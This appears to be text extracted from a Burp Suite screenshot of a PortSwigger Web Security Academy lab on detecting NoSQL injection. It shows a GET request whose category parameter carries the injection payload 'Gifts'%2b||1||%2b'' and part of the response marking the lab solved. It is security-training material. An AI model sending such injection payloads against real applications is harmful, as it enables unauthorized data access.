 1 ×
Send
Cancel
Target: https://0a8c006204019db6806835c0000300e
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'%2b||1||%2b' HTTP/2
2 Host: 0a8c006204019db6806835c0000300e1.web-security-academy.net
3 Cookie: session=oLiSWB3LXecVAimK4qKAF1rMcOKT4TBD
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.112 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'
>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-solved'>
31 <span>
LAB
</span>
32 <p>
Solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 <section id=notification-labsolved class=notification-labsolved>
39 <div class=container>
40 <h4>
Congratulations, you solved the lab!
</h4>
41 <div>
42 <span>
43 Share your skills!
44 </span>
45 <a class=button href='
https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academ
y+lab%3a%0aDetecting+NoSQL+injection%0a%0a@WebSecAcademy%0a&url=https%3a%
2f%2fportswigger.net%2fweb-security%2fnosql-injection%2flab-nosql-injecti
on-detection&related=WebSecAcademy,Burp_Suite'>
46 <svg xmlns='http://www.w3.org/2000/svg' width=24 height=24 viewBox='0 0
20.44 17.72'>
47 <title>
twitter-button